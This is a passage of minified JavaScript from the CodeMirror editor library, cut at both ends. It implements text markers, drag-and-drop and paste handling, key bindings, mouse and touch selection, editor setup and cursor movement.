l,s=t.line,c=e.cm;if(e.iter(s,r.line+1,(function(n){c&&a.collapsed&&!c.options.lineWrapping&&Le(n)==c.display.maxLine&&(l=!0),a.collapsed&&s!=t.line&&Y(n,0);var i=new ye(a,s==t.line?t.ch:null,s==r.line?r.ch:null),o=e.cm&&e.cm.curOp;(o=o&&window.WeakSet&&(o.markedSpans||(o.markedSpans=new WeakSet)))&&n.markedSpans&&o.has(n.markedSpans)?n.markedSpans.push(i):(n.markedSpans=n.markedSpans?n.markedSpans.concat([i]):[i],o&&o.add(n.markedSpans)),i.marker.attachLine(n),++s})),a.collapsed&&e.iter(t.line,r.line+1,(function(t){Ne(e,t)&&Y(t,0)})),a.clearOnEnter&&ho(a,"beforeCursorEnter",(function(){return a.clear()})),a.readOnly&&(To=!0,(e.history.done.length||e.history.undone.length)&&e.clearHistory()),a.collapsed&&(a.id=++Vo,a.atomic=!0),c){if(l&&(c.curOp.updateMaxLine=!0),a.collapsed)Ft(c,t.line,r.line+1);else if(a.className||a.startStyle||a.endStyle||a.css||a.attributes||a.title)for(n=t.line;n<=r.line;n++)Dt(c,n,"text");a.atomic&&pn(c.doc),He(c,"markerAdded",c,a)}return a}function En(e){return e.findMarks(ee(e.first,0),e.clipPos(ee(e.lastLine())),(function(e){return e.parent}))}function An(e){for(var t=function(t){var r=[(t=e[t]).primary.doc];Vr(t.primary.doc,(function(e){return r.push(e)}));for(var n=0;n<t.markers.length;n++){var i=t.markers[n];-1==f(r,i.doc)&&(i.parent=null,t.markers.splice(n--,1))}},r=0;r<e.length;r++)t(r)}function zn(e){var t=this;if(In(t),!O(t,e)&&!Je(t.display,e)){z(e),qi&&(Zo=+new Date);var r=It(t,e,!0),n=e.dataTransfer.files;if(r&&!t.isReadOnly())if(n&&n.length&&window.FileReader&&window.File)for(var i=n.length,o=Array(i),a=0,l=function(){++a==i&&yr(t,(function(){var e={from:r=ae(t.doc,r),to:r,text:t.doc.splitLines(o.filter((function(e){return null!=e})).join(t.doc.lineSeparator())),origin:"paste"};vn(t.doc,e),sn(t.doc,Fr(ae(t.doc,r),ae(t.doc,Dr(e))))}))()},s=function(e,r){if(t.options.allowDropFileTypes&&-1==f(t.options.allowDropFileTypes,e.type))l();else{var n=new FileReader;n.onerror=function(){return l()},n.onload=function(){var e=n.result;/[\x00-\x08\x0e-\x1f]{2}/.test(e)||(o[r]=e),l()},n.readAsText(e)}},c=0;c<n.length;c++)s(n[c],c);else if(t.state.draggingText&&-1<t.doc.sel.contains(r))t.state.draggingText(e),setTimeout((function(){return t.display.input.focus()}),20);else try{if(s=e.dataTransfer.getData("Text")){if(t.state.draggingText&&!t.state.draggingText.copy&&(c=t.listSelections()),un(t.doc,Fr(r,r)),c)for(n=0;n<c.length;++n)Sn(t.doc,"",c[n].anchor,c[n].head,"drag");t.replaceSelection(s,"around","paste"),t.display.input.focus()}}catch(e){}}}function In(e){e.display.dragCursor&&(e.display.lineSpace.removeChild(e.display.dragCursor),e.display.dragCursor=null)}function Pn(e){if(document.getElementsByClassName){for(var t=document.getElementsByClassName("CodeMirror"),r=[],n=0;n<t.length;n++){var i=t[n].CodeMirror;i&&r.push(i)}r.length&&r[0].operation((function(){for(var t=0;t<r.length;t++)e(r[t])}))}}function Fn(e){var t=e.display;t.cachedCharWidth=t.cachedTextHeight=t.cachedPaddingH=null,t.scrollbarsClipped=!1,e.setSize()}function Dn(e){var t=e.split(/-(?!$)/);e=t[t.length-1];for(var r,n,i,o,a=0;a<t.length-1;a++){var l=t[a];if(/^(cmd|meta|m)$/i.test(l))o=!0;else if(/^a(lt)?$/i.test(l))r=!0;else if(/^(c|ctrl|control)$/i.test(l))n=!0;else{if(!/^s(hift)?$/i.test(l))throw Error("Unrecognized modifier name: "+l);i=!0}}return r&&(e="Alt-"+e),n&&(e="Ctrl-"+e),o&&(e="Cmd-"+e),i&&(e="Shift-"+e),e}function Rn(e){var t,r={};for(t in e)if(e.hasOwnProperty(t)){var n=e[t];if(!/^(name|fallthrough|(de|at)tach)$/.test(t)){if("..."!=n)for(var i=y(t.split(" "),Dn),o=0;o<i.length;o++){if(o==i.length-1)var a=i.join(" "),l=n;else a=i.slice(0,o+1).join(" "),l="...";var s=r[a];if(s){if(s!=l)throw Error("Inconsistent bindings for "+a)}else r[a]=l}delete e[t]}}for(var c in r)e[c]=r[c];return e}function Wn(e,t,r,n){var i=(t=Un(t)).call?t.call(e,n):t[e];if(!1===i)return"nothing";if("..."===i)return"multi";if(null!=i&&r(i))return"handled";if(t.fallthrough){if("[object Array]"!=Object.prototype.toString.call(t.fallthrough))return Wn(e,t.fallthrough,r,n);for(i=0;i<t.fallthrough.length;i++){var o=Wn(e,t.fallthrough[i],r,n);if(o)return o}}}function jn(e){return"Ctrl"==(e="string"==typeof e?e:Jo[e.keyCode])||"Alt"==e||"Shift"==e||"Mod"==e}function Hn(e,t,r){var n=e;return t.altKey&&"Alt"!=n&&(e="Alt-"+e),(Gi?t.metaKey:t.ctrlKey)&&"Ctrl"!=n&&(e="Ctrl-"+e),(Gi?t.ctrlKey:t.metaKey)&&"Mod"!=n&&(e="Cmd-"+e),!r&&t.shiftKey&&"Shift"!=n&&(e="Shift-"+e),e}function Bn(e,t){if(Fi&&34==e.keyCode&&e.char)return!1;var r=Jo[e.keyCode];return null!=r&&!e.altGraphKey&&(3==e.keyCode&&e.code&&(r=e.code),Hn(r,e,t))}function Un(e){return"string"==typeof e?na[e]:e}function $n(e,t){for(var r=e.doc.sel.ranges,n=[],i=0;i<r.length;i++){for(var o=t(r[i]);n.length&&0>=te(o.from,g(n).to);){var a=n.pop();if(0>te(a.from,o.from)){o.from=a.from;break}}n.push(o)}gr(e,(function(){for(var t=n.length-1;0<=t;t--)Sn(e.doc,"",n[t].from,n[t].to,"+delete");nr(e)}))}function Vn(e,t,r){return 0>(t=S(e.text,t+r,r))||t>e.text.length?null:t}function Kn(e,t,r){return null==(e=Vn(e,t.ch,r))?null:new ee(t.line,e,0>r?"after":"before")}function Gn(e,t,r,n,i){if(e&&("rtl"==t.doc.direction&&(i=-i),e=T(r,t.doc.direction))){var o=0>i==(1==(e=0>i?g(e):e[0]).level)?"after":"before";if(0<e.level||"rtl"==t.doc.direction){var a=lt(t,r),l=0>i?r.text.length-1:0,s=st(t,a,l).top;l=C((function(e){return st(t,a,e).top==s}),0>i==(1==e.level)?e.from:e.to-1,l),"before"==o&&(l=Vn(r,l,1))}else l=0>i?e.to:e.from;return new ee(n,l,o)}return new ee(n,0>i?r.text.length:0,0>i?"before":"after")}function Yn(e,t){var r=V(e.doc,t),n=Le(r);return n!=r&&(t=X(n)),Gn(!0,e,n,t,1)}function Xn(e,t){var r=Yn(e,t.line),n=V(e.doc,r.line);return(e=T(n,e.doc.direction))&&0!=e[0].level?r:(n=Math.max(r.ch,n.text.search(/\S/)),ee(r.line,t.line==r.line&&t.ch<=n&&t.ch?0:n,r.sticky))}function Zn(e,t,r){if("string"==typeof t&&!(t=ia[t]))return!1;e.display.input.ensurePolled();var n=e.display.shift,i=!1;try{e.isReadOnly()&&(e.state.suppressEdits=!0),r&&(e.display.shift=!1),i=t(e)!=no}finally{e.display.shift=n,e.state.suppressEdits=!1}return i}function Qn(e,t,r,n){var i=e.state.keySeq;if(i){if(jn(t))return"handled";if(/'$/.test(t)?e.state.keySeq=null:oa.set(50,(function(){e.state.keySeq==i&&(e.state.keySeq=null,e.display.input.reset())})),Jn(e,i+" "+t,r,n))return!0}return Jn(e,t,r,n)}function Jn(e,t,r,n){e:{for(var i=0;i<e.state.keyMaps.length;i++){var o=Wn(t,e.state.keyMaps[i],n,e);if(o){n=o;break e}}n=e.options.extraKeys&&Wn(t,e.options.extraKeys,n,e)||Wn(t,e.options.keyMap,n,e)}return"multi"==n&&(e.state.keySeq=t),"handled"==n&&He(e,"keyHandled",e,t,r),"handled"!=n&&"multi"!=n||(z(r),Kt(e)),!!n}function ei(e,t){var r=Bn(t,!0);return!!r&&(t.shiftKey&&!e.state.keySeq?Qn(e,"Shift-"+r,t,(function(t){return Zn(e,t,!0)}))||Qn(e,r,t,(function(t){if("string"==typeof t?/^go[A-Z]/.test(t):t.motion)return Zn(e,t)})):Qn(e,r,t,(function(t){return Zn(e,t)})))}function ti(e){if(!(e.target&&e.target!=this.display.input.getField()||(this.curOp.focus=a(c(this)),O(this,e)))){qi&&11>Ei&&27==e.keyCode&&(e.returnValue=!1);var t=e.keyCode;this.display.shift=16==t||e.shiftKey;var r=ei(this,e);Fi&&(aa=r?t:null,!r&&88==t&&!_o&&(Ui?e.metaKey:e.ctrlKey)&&this.replaceSelection("",null,"cut")),Ti&&!Ui&&!r&&46==t&&e.shiftKey&&!e.ctrlKey&&document.execCommand&&document.execCommand("cut"),18!=t||/\bCodeMirror-crosshair\b/.test(this.display.lineDiv.className)||function(e){function t(e){18!=e.keyCode&&e.altKey||(Xi(r,"CodeMirror-crosshair"),M(document,"keyup",t),M(document,"mouseover",t))}var r=e.display.lineDiv;l(r,"CodeMirror-crosshair"),ho(document,"keyup",t),ho(document,"mouseover",t)}(this)}}function ri(e){16==e.keyCode&&(this.doc.sel.shift=!1),O(this,e)}function ni(e){if(!(e.target&&e.target!=this.display.input.getField()||Je(this.display,e)||O(this,e)||e.ctrlKey&&!e.altKey||Ui&&e.metaKey)){var t=e.keyCode,r=e.charCode;Fi&&t==aa?(aa=null,z(e)):Fi&&(!e.which||10>e.which)&&ei(this,e)||"\b"==(t=String.fromCharCode(null==r?t:r))||function(e,t,r){return Qn(e,"'"+r+"'",t,(function(t){return Zn(e,t,!0)}))}(this,e,t)||this.display.input.onKeyPress(e)}}function ii(e){var t=this.display;if(!(O(this,e)||t.activeTouch&&t.input.supportsTouch()))if(t.input.ensurePolled(),t.shift=e.shiftKey,Je(t,e))Ai||(t.scroller.draggable=!1,setTimeout((function(){return t.scroller.draggable=!0}),100));else if(!ai(this,e,"gutterClick",!0)){var r=It(this,e),n=D(e),i=r?function(e,t){var r=+new Date;return ca&&ca.compare(r,e,t)?(sa=ca=null,"triple"):sa&&sa.compare(r,e,t)?(ca=new la(r,e,t),sa=null,"double"):(sa=new la(r,e,t),ca=null,"single")}(r,n):"single";c(this).defaultView.focus(),1==n&&this.state.selectingText&&this.state.selectingText(e),r&&function(e,t,r,n,i){var o="Click";return"double"==n?o="Double"+o:"triple"==n&&(o="Triple"+o),Qn(e,Hn((1==t?"Left":2==t?"Middle":"Right")+o,i),i,(function(t){if("string"==typeof t&&(t=ia[t]),!t)return!1;var n=!1;try{e.isReadOnly()&&(e.state.suppressEdits=!0),n=t(e,r)!=no}finally{e.state.suppressEdits=!1}return n}))}(this,n,r,i,e)||(1==n?r?function(e,t,r,n){qi?setTimeout(u(Gt,e),0):e.curOp.focus=a(c(e));var i=e.getOption("configureMouse");null==(i=i?i(e,r,n):{}).unit&&(i.unit=($i?n.shiftKey&&n.metaKey:n.altKey)?"rectangle":"single"==r?"char":"double"==r?"word":"line"),(null==i.extend||e.doc.extend)&&(i.extend=e.doc.extend||n.shiftKey),null==i.addNew&&(i.addNew=Ui?n.metaKey:n.ctrlKey),null==i.moveOnDrag&&(i.moveOnDrag=!(Ui?n.altKey:n.ctrlKey));var o,l=e.doc.sel;e.options.dragDrop&&mo&&!e.isReadOnly()&&"single"==r&&-1<(o=l.contains(t))&&(0>te((o=l.ranges[o]).from(),t)||0<t.xRel)&&(0<te(o.to(),t)||0>t.xRel)?function(e,t,r,n){var i=e.display,o=!1,a=yr(e,(function(t){Ai&&(i.scroller.draggable=!1),e.state.draggingText=!1,e.state.delayingBlurEvent&&(e.hasFocus()?e.state.delayingBlurEvent=!1:Yt(e)),M(i.wrapper.ownerDocument,"mouseup",a),M(i.wrapper.ownerDocument,"mousemove",l),M(i.scroller,"dragstart",s),M(i.scroller,"drop",a),o||(z(t),n.addNew||on(e.doc,r,null,null,n.extend),Ai&&!Di||qi&&9==Ei?setTimeout((function(){i.wrapper.ownerDocument.body.focus({preventScroll:!0}),i.input.focus()}),20):i.input.focus())})),l=function(e){o=o||10<=Math.abs(t.clientX-e.clientX)+Math.abs(t.clientY-e.clientY)},s=function(){return o=!0};Ai&&(i.scroller.draggable=!0),e.state.draggingText=a,a.copy=!n.moveOnDrag,ho(i.wrapper.ownerDocument,"mouseup",a),ho(i.wrapper.ownerDocument,"mousemove",l),ho(i.scroller,"dragstart",s),ho(i.scroller,"drop",a),e.state.delayingBlurEvent=!0,setTimeout((function(){return i.input.focus()}),20),i.scroller.dragDrop&&i.scroller.dragDrop()}(e,n,t,i):function(e,t,r,n){function i(t){if(0!=te(y,t))if(y=t,"rectangle"==n.unit){var i=[],o=e.options.tabSize,a=p(V(u,r.line).text,r.ch,o),l=p(V(u,t.line).text,t.ch,o),s=Math.min(a,l);a=Math.max(a,l),l=Math.min(r.line,t.line);for(var c=Math.min(e.lastLine(),Math.max(r.line,t.line));l<=c;l++){var f=V(u,l).text,_=h(f,s,o);s==a?i.push(new Uo(ee(l,_),ee(l,_))):f.length>_&&i.push(new Uo(ee(l,_),ee(l,h(f,a,o))))}i.length||i.push(new Uo(r,r)),cn(u,Pr(e,d.ranges.slice(0,m).concat(i),m),{origin:"*mouse",scroll:!1}),e.scrollIntoView(t)}else i=g,s=oi(e,t,n.unit),t=i.anchor,0<te(s.anchor,t)?(o=s.head,t=oe(i.from(),s.anchor)):(o=s.anchor,t=ie(i.to(),s.head)),(i=d.ranges.slice(0))[m]=function(e,t){var r=t.anchor,n=t.head,i=V(e.doc,r.line);if(0==te(r,n)&&r.sticky==n.sticky)return t;if(!(i=T(i)))return t;var o=L(i,r.ch,r.sticky),a=i[o];if(a.from!=r.ch&&a.to!=r.ch)return t;var l=o+(a.from==r.ch==(1!=a.level)?0:1);return 0==l||l==i.length?t:(n.line!=r.line?e=0<(n.line-r.line)*("ltr"==e.doc.direction?1:-1):(o=(e=L(i,n.ch,n.sticky))-o||(n.ch-r.ch)*(1==a.level?-1:1),e=e==l-1||e==l?0>o:0<o),i=(l=e==(1==(i=i[l+(e?-1:0)]).level))?i.from:i.to,l=l?"after":"before",r.ch==i&&r.sticky==l?t:new Uo(new ee(r.line,i,l),n))}(e,new Uo(ae(u,t),o)),cn(u,Pr(e,i,m),oo)}function o(t){var r=++v,l=It(e,t,!0,"rectangle"==n.unit);if(l)if(0!=te(l,y)){e.curOp.focus=a(c(e)),i(l);var d=er(s,u);(l.line>=d.to||l.line<d.from)&&setTimeout(yr(e,(function(){v==r&&o(t)})),150)}else{var p=t.clientY<_.top?-20:t.clientY>_.bottom?20:0;p&&setTimeout(yr(e,(function(){v==r&&(s.scroller.scrollTop+=p,o(t))})),50)}}function l(t){e.state.selectingText=!1,v=1/0,t&&(z(t),s.input.focus()),M(s.wrapper.ownerDocument,"mousemove",b),M(s.wrapper.ownerDocument,"mouseup",x),u.history.lastSelOrigin=null}qi&&Yt(e);var s=e.display,u=e.doc;z(t);var d=u.sel,f=d.ranges;if(n.addNew&&!n.extend)var m=u.sel.contains(r),g=-1<m?f[m]:new Uo(r,r);else g=u.sel.primary(),m=u.sel.primIndex;"rectangle"==n.unit?(n.addNew||(g=new Uo(r,r)),r=It(e,t,!0,!0),m=-1):(t=oi(e,r,n.unit),g=n.extend?nn(g,t.anchor,t.head,n.extend):t),n.addNew?-1==m?(m=f.length,cn(u,Pr(e,f.concat([g]),m),{scroll:!1,origin:"*mouse"})):1<f.length&&f[m].empty()&&"char"==n.unit&&!n.extend?(cn(u,Pr(e,f.slice(0,m).concat(f.slice(m+1)),0),{scroll:!1,origin:"*mouse"}),d=u.sel):ln(u,m,g,oo):(m=0,cn(u,new Bo([g],0),oo),d=u.sel);var y=r,_=s.wrapper.getBoundingClientRect(),v=0,b=yr(e,(function(e){0!==e.buttons&&D(e)?o(e):l(e)})),x=yr(e,l);e.state.selectingText=x,ho(s.wrapper.ownerDocument,"mousemove",b),ho(s.wrapper.ownerDocument,"mouseup",x)}(e,n,t,i)}(this,r,i,e):(e.target||e.srcElement)==t.scroller&&z(e):2==n?(r&&on(this.doc,r),setTimeout((function(){return t.input.focus()}),20)):3==n&&(Yi?this.display.input.onContextMenu(e):Yt(this)))}}function oi(e,t,r){return"char"==r?new Uo(t,t):"word"==r?e.findWordAt(t):"line"==r?new Uo(ee(t.line,0),ae(e.doc,ee(t.line+1,0))):(e=r(e,t),new Uo(e.from,e.to))}function ai(e,t,r,n){if(t.touches)var i=t.touches[0].clientX,o=t.touches[0].clientY;else try{i=t.clientX,o=t.clientY}catch(e){return!1}if(i>=Math.floor(e.display.gutters.getBoundingClientRect().right))return!1;n&&z(t);var a=(n=e.display).lineDiv.getBoundingClientRect();if(o>a.bottom||!E(e,r))return P(t);for(o-=a.top-n.viewOffset,a=0;a<e.display.gutterSpecs.length;++a){var l=n.gutters.childNodes[a];if(l&&l.getBoundingClientRect().right>=i)return N(e,r,e,i=Z(e.doc,o),e.display.gutterSpecs[a].className,t),P(t)}}function li(e,t){var r;(r=Je(e.display,t))||(r=!!E(e,"gutterContextMenu")&&ai(e,t,"gutterContextMenu",!1)),r||O(e,t,"contextmenu")||Yi||e.display.input.onContextMenu(t)}function si(e){e.display.wrapper.className=e.display.wrapper.className.replace(/\s*cm-s-\S+/g,"")+e.options.theme.replace(/(^|\s)\s*/g," cm-s-"),pt(e)}function ci(e,t,r){!t!=!(r&&r!=ua)&&(r=e.display.dragFunctions,(t=t?ho:M)(e.display.scroller,"dragstart",r.start),t(e.display.scroller,"dragenter",r.enter),t(e.display.scroller,"dragover",r.over),t(e.display.scroller,"dragleave",r.leave),t(e.display.scroller,"drop",r.drop))}function ui(e){e.options.lineWrapping?(l(e.display.wrapper,"CodeMirror-wrap"),e.display.sizer.style.minWidth="",e.display.sizerWidth=null):(Xi(e.display.wrapper,"CodeMirror-wrap"),Ae(e)),zt(e),Ft(e),pt(e),setTimeout((function(){return dr(e)}),100)}function di(e,t){var i=this;if(!(this instanceof di))return new di(e,t);this.options=t=t?d(t):{},d(da,t,!1);var o=t.value;"string"==typeof o?o=new Xo(o,t.mode,null,t.lineSeparator,t.direction):t.mode&&(o.modeOption=t.mode),this.doc=o;var a=new di.inputStyles[t.inputStyle](this);for(var l in(e=this.display=new Er(e,o,a,t)).wrapper.CodeMirror=this,si(this),t.lineWrapping&&(this.display.wrapper.className+=" CodeMirror-wrap"),fr(this),this.state={keyMaps:[],overlays:[],modeGen:0,overwrite:!1,delayingBlurEvent:!1,focused:!1,suppressEdits:!1,pasteIncoming:-1,cutIncoming:-1,selectingText:!1,draggingText:!1,highlight:new Ji,keySeq:null,specialChars:null},t.autofocus&&!Bi&&e.input.focus(),qi&&11>Ei&&setTimeout((function(){return i.display.input.reset(!0)}),20),function(e){function t(){o.activeTouch&&(a=setTimeout((function(){return o.activeTouch=null}),1e3),(l=o.activeTouch).end=+new Date)}function i(e,t){if(null==t.left)return!0;var r=t.left-e.left;return 400<r*r+(e=t.top-e.top)*e}var o=e.display;ho(o.scroller,"mousedown",yr(e,ii)),ho(o.scroller,"dblclick",qi&&11>Ei?yr(e,(function(t){if(!O(e,t)){var r=It(e,t);!r||ai(e,t,"gutterClick",!0)||Je(e.display,t)||(z(t),t=e.findWordAt(r),on(e.doc,t.anchor,t.head))}})):function(t){return O(e,t)||z(t)}),ho(o.scroller,"contextmenu",(function(t){return li(e,t)})),ho(o.input.getField(),"contextmenu",(function(t){o.scroller.contains(t.target)||li(e,t)}));var a,l={end:0};ho(o.scroller,"touchstart",(function(t){var r;(r=!O(e,t))&&(r=!(r=1==t.touches.length&&1>=(r=t.touches[0]).radiusX&&1>=r.radiusY)),r&&!ai(e,t,"gutterClick",!0)&&(o.input.ensurePolled(),clearTimeout(a),r=+new Date,o.activeTouch={start:r,moved:!1,prev:300>=r-l.end?l:null},1==t.touches.length&&(o.activeTouch.left=t.touches[0].pageX,o.activeTouch.top=t.touches[0].pageY))})),ho(o.scroller,"touchmove",(function(){o.activeTouch&&(o.activeTouch.moved=!0)})),ho(o.scroller,"touchend",(function(r){var n=o.activeTouch;if(n&&!Je(o,r)&&null!=n.left&&!n.moved&&300>new Date-n.start){var a=e.coordsChar(o.activeTouch,"page");n=!n.prev||i(n,n.prev)?new Uo(a,a):!n.prev.prev||i(n,n.prev.prev)?e.findWordAt(a):new Uo(ee(a.line,0),ae(e.doc,ee(a.line+1,0))),e.setSelection(n.anchor,n.head),e.focus(),z(r)}t()})),ho(o.scroller,"touchcancel",t),ho(o.scroller,"scroll",(function(){o.scroller.clientHeight&&(lr(e,o.scroller.scrollTop),cr(e,o.scroller.scrollLeft,!0),N(e,"scroll",e))})),ho(o.scroller,"mousewheel",(function(t){return Ir(e,t)})),ho(o.scroller,"DOMMouseScroll",(function(t){return Ir(e,t)})),ho(o.wrapper,"scroll",(function(){return o.wrapper.scrollTop=o.wrapper.scrollLeft=0})),o.dragFunctions={enter:function(t){O(e,t)||F(t)},over:function(t){if(!O(e,t)){var i=It(e,t);if(i){var o=document.createDocumentFragment();Ut(e,i,o),e.display.dragCursor||(e.display.dragCursor=n("div",null,"CodeMirror-cursors CodeMirror-dragcursors"),e.display.lineSpace.insertBefore(e.display.dragCursor,e.display.cursorDiv)),r(e.display.dragCursor,o)}F(t)}},start:function(t){if(qi&&(!e.state.draggingText||100>+new Date-Zo))F(t);else if(!O(e,t)&&!Je(e.display,t)&&(t.dataTransfer.setData("Text",e.getSelection()),t.dataTransfer.effectAllowed="copyMove",t.dataTransfer.setDragImage&&!Di)){var r=n("img",null,null,"position: fixed; left: 0; top: 0;");r.src="[data-uri]",Fi&&(r.width=r.height=1,e.display.wrapper.appendChild(r),r._top=r.offsetTop),t.dataTransfer.setDragImage(r,0,0),Fi&&r.parentNode.removeChild(r)}},drop:yr(e,zn),leave:function(t){O(e,t)||In(e)}};var s=o.input.getField();ho(s,"keyup",(function(t){return ri.call(e,t)})),ho(s,"keydown",yr(e,ti)),ho(s,"keypress",yr(e,ni)),ho(s,"focus",(function(t){return Xt(e,t)})),ho(s,"blur",(function(t){return Zt(e,t)}))}(this),Qo||(function(){var e;ho(window,"resize",(function(){null==e&&(e=setTimeout((function(){e=null,Pn(Fn)}),100))})),ho(window,"blur",(function(){return Pn(Zt)}))}(),Qo=!0),hr(this),this.curOp.forceUpdate=!0,Kr(this,o),t.autofocus&&!Bi||this.hasFocus()?setTimeout((function(){i.hasFocus()&&!i.state.focused&&Xt(i)}),20):Zt(this),pa)pa.hasOwnProperty(l)&&pa[l](this,t[l],ua);for(Mr(this),t.finishInit&&t.finishInit(this),o=0;o<fa.length;++o)fa[o](this);mr(this),Ai&&t.lineWrapping&&"optimizelegibility"==getComputedStyle(e.lineDiv).textRendering&&(e.lineDiv.style.textRendering="auto")}function pi(e,t,r,n){var i,o=e.doc;null==r&&(r="add"),"smart"==r&&(o.mode.indent?i=ue(e,t).state:r="prev");var a=e.options.tabSize,l=V(o,t),s=p(l.text,null,a);l.stateAfter&&(l.stateAfter=null);var c=l.text.match(/^\s*/)[0];if(n||/\S/.test(l.text)){if("smart"==r&&((u=o.mode.indent(i,l.text.slice(c.length),l.text))==no||150<u)){if(!n)return;r="prev"}}else{var u=0;r="not"}if("prev"==r?u=t>o.first?p(V(o,t-1).text,null,a):0:"add"==r?u=s+e.options.indentUnit:"subtract"==r?u=s-e.options.indentUnit:"number"==typeof r&&(u=s+r),u=Math.max(0,u),r="",n=0,e.options.indentWithTabs)for(e=Math.floor(u/a);e;--e)n+=a,r+="\t";if(n<u&&(r+=m(u-n)),r!=c)return Sn(o,r,ee(t,0),ee(t,c.length),"+input"),l.stateAfter=null,!0;for(a=0;a<o.sel.ranges.length;a++)if((l=o.sel.ranges[a]).head.line==t&&l.head.ch<c.length){t=ee(t,c.length),ln(o,a,new Uo(t,t));break}}function fi(e,t,r,n,i){var o=e.doc;e.display.shift=!1,n||(n=o.sel);var a=+new Date-200,l="paste"==i||e.state.pasteIncoming>a,s=go(t),c=null;if(l&&1<n.ranges.length)if(ha&&ha.text.join("\n")==t){if(0==n.ranges.length%ha.text.length){c=[];for(var u=0;u<ha.text.length;u++)c.push(o.splitLines(ha.text[u]))}}else s.length==n.ranges.length&&e.options.pasteLinesPerSelection&&(c=y(s,(function(e){return[e]})));u=e.curOp.updateInput;for(var d=n.ranges.length-1;0<=d;d--){var p=n.ranges[d],f=p.from(),h=p.to();p.empty()&&(r&&0<r?f=ee(f.line,f.ch-r):e.state.overwrite&&!l?h=ee(h.line,Math.min(V(o,h.line).text.length,h.ch+g(s).length)):l&&ha&&ha.lineWise&&ha.text.join("\n")==s.join("\n")&&(f=h=ee(f.line,0))),p={from:f,to:h,text:c?c[d%c.length]:s,origin:i||(l?"paste":e.state.cutIncoming>a?"cut":"+input")},vn(e.doc,p),He(e,"inputRead",e,p)}t&&!l&&mi(e,t),nr(e),2>e.curOp.updateInput&&(e.curOp.updateInput=u),e.curOp.typing=!0,e.state.pasteIncoming=e.state.cutIncoming=-1}function hi(e,t){var r=e.clipboardData&&e.clipboardData.getData("Text");if(r)return e.preventDefault(),t.isReadOnly()||t.options.disableInput||!t.hasFocus()||gr(t,(function(){return fi(t,r,0,null,"paste")})),!0}function mi(e,t){if(e.options.electricChars&&e.options.smartIndent)for(var r=e.doc.sel,n=r.ranges.length-1;0<=n;n--){var i=r.ranges[n];if(!(100<i.head.ch||n&&r.ranges[n-1].head.line==i.head.line)){var o=e.getModeAt(i.head),a=!1;if(o.electricChars){for(var l=0;l<o.electricChars.length;l++)if(-1<t.indexOf(o.electricChars.charAt(l))){a=pi(e,i.head.line,"smart");break}}else o.electricInput&&o.electricInput.test(V(e.doc,i.head.line).text.slice(0,i.head.ch))&&(a=pi(e,i.head.line,"smart"));a&&He(e,"electricInput",e,i.head.line)}}}function gi(e){for(var t=[],r=[],n=0;n<e.doc.sel.ranges.length;n++){var i=e.doc.sel.ranges[n].head.line;i={anchor:ee(i,0),head:ee(i+1,0)},r.push(i),t.push(e.getRange(i.anchor,i.head))}return{text:t,ranges:r}}function yi(e,t,r,n){e.setAttribute("autocorrect",r?"":"off"),e.setAttribute("autocapitalize",n?"":"off"),e.setAttribute("spellcheck",!!t)}function _i(){var e=n("textarea",null,null,"position: absolute; bottom: -1em; padding: 0; width: 1px; height: 1em; min-height: 1em; outline: none"),t=n("div",[e],null,"overflow: hidden; position: relative; width: 3px; height: 0px;");return Ai?e.style.width="1000px":e.setAttribute("wrap","off"),ji&&(e.style.border="1px solid black"),yi(e),t}function vi(e,t,r,n,i){function o(o){if("codepoint"==n){var a=s.text.charCodeAt(t.ch+(0<r?0:-1));a=isNaN(a)?null:new ee(t.line,Math.max(0,Math.min(s.text.length,t.ch+r*((0<r?55296<=a&&56320>a:56320<=a&&57343>a)?2:1))),-r)}else a=i?function(e,t,r,n){var i=T(t,e.doc.direction);if(!i)return Kn(t,r,n);r.ch>=t.text.length?(r.ch=t.text.length,r.sticky="before"):0>=r.ch&&(r.ch=0,r.sticky="after");var o=L(i,r.ch,r.sticky),a=i[o];if("ltr"==e.doc.direction&&0==a.level%2&&(0<n?a.to>r.ch:a.from<r.ch))return Kn(t,r,n);var l,s=function(e,r){return Vn(t,e instanceof ee?e.ch:e,r)},c=function(r){return e.options.lineWrapping?(l=l||lt(e,t),St(e,t,l,r)):{begin:0,end:t.text.length}},u=c("before"==r.sticky?s(r,-1):r.ch);if("rtl"==e.doc.direction||1==a.level){var d=1==a.level==0>n,p=s(r,d?1:-1);if(null!=p&&(d?p<=a.to&&p<=u.end:p>=a.from&&p>=u.begin))return new ee(r.line,p,d?"before":"after")}return(o=(a=function(e,t,n){for(var o=function(e,t){return t?new ee(r.line,s(e,1),"before"):new ee(r.line,e,"after")};0<=e&&e<i.length;e+=t){var a=i[e],l=0<t==(1!=a.level),c=l?n.begin:s(n.end,-1);if(a.from<=c&&c<a.to)return o(c,l);if(c=l?a.from:s(a.to,-1),n.begin<=c&&c<n.end)return o(c,l)}})(o+n,n,u))?o:null==(u=0<n?u.end:s(u.begin,-1))||0<n&&u==t.text.length||!(o=a(0<n?0:i.length-1,n,c(u)))?null:o}(e.cm,s,t,r):Kn(s,t,r);if(null==a){if((o=!o)&&((o=t.line+c)<e.first||o>=e.first+e.size?o=!1:(t=new ee(o,t.ch,t.sticky),o=s=V(e,o))),!o)return!1;t=Gn(i,e.cm,s,t.line,c)}else t=a;return!0}var a=t,l=r,s=V(e,t.line),c=i&&"rtl"==e.direction?-r:r;if("char"==n||"codepoint"==n)o();else if("column"==n)o(!0);else if("word"==n||"group"==n)for(var u=null,d="group"==n,p=e.cm&&e.cm.getHelper(t,"wordChars"),f=!0;!(0>r)||o(!f);f=!1){var h=s.text.charAt(t.ch)||"\n";if(h=x(h,p)?"w":d&&"\n"==h?"n":!d||/\s/.test(h)?null:"p",!d||f||h||(h="s"),u&&u!=h){0>r&&(r=1,o(),t.sticky="after");break}if(h&&(u=h),0<r&&!o(!f))break}return re(a,l=mn(e,t,a,l,!0))&&(l.hitSide=!0),l}function bi(e,t,r,n){var i=e.doc,o=t.left;if("page"==n){var a=Math.min(e.display.wrapper.clientHeight,c(e).defaultView.innerHeight||i(e).documentElement.clientHeight);a=Math.max(a-.5*Nt(e.display),3),a=(0<r?t.bottom:t.top)+r*a}else"line"==n&&(a=0<r?t.bottom+3:t.top-3);for(;(t=wt(e,o,a)).outside;){if(0>r?0>=a:a>=i.height){t.hitSide=!0;break}a+=5*r}return t}function xi(e,t){var r=at(e,t.line);if(!r||r.hidden)return null;var n=V(e.doc,t.line);return r=ot(r,n,t.line),e=T(n,e.doc.direction),n="left",e&&(n=L(e,t.ch)%2?"right":"left"),(t=ct(r.map,t.ch,n)).offset="right"==t.collapse?t.end:t.start,t}function wi(e,t){return t&&(e.bad=!0),e}function 